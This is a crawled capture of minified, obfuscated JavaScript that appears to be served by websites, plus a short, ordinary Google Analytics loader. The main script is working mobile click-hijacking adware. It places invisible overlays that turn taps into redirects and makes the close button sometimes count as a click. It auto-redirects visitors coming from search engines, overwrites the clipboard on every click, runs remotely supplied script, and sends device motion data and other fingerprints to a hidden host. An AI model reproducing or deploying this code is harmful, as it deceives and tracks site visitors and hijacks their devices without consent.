class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"oK\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@0oKfoTQ^mTOSd7XLm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@0oKfoTQ^mOO25p_Tm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@0Tfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@0Tfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"hs25(OYo6D\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.dgtriumph.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-XY6FW348F6\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-XY6FW348F6\');");
document.writeln("</script>");